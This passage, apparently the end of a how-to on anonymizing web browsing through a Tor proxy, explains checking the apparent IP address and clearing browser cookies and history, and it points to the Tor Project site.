To check that the proxy is working, visit a website like http://www.ipchicken.com which will display your IP address as it sees it and also the matching domain name if available. The IP address should not be from your internet provider – in fact, if you reload the page it should change!
Your web browsing traffic is now anonymized!
onion onion onion onion onion
BEFORE YOU START USING YOUR PROXY – remember that there are a lot of ways to identify you, even if your IP address is ‘randomized’. Delete your browser cache, history and cookies (some browsers allow “anonymous sessions”) and read https://www.torproject.org/ for a lot more information on how to use Tor Onion Rrouter in a smart and safe way







